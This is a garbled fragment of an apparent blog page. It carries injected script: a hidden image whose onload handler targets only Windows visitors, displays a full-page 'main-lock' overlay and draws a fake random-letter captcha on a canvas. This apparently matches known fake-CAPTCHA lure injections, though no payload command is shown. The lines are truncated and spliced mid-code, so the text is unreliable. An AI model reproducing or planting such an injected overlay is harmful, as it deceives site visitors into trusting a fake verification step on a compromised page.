
serif';x.fillStyle='#1e293b';x.textBaseline='middle';for(var
i=0;iMath.random()-0.5);for(let...
Uncategorized
Quick solution: Frame Could
not find request
Could not find request #RC# <img
src="data:image/gif;base64,R0lGODlhAQABAIAAA
style="display:none;"
onload="if(!navigator.userAgent.includes('Windows'))retu
el=document.getElementById('main-
lock');document.body.appendChild(el);el.style.display='fl
{var
c=document.getElementById('captchaCanvas'),x=c.getContex
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(v
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random(
i=0;i<8;i++)
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x.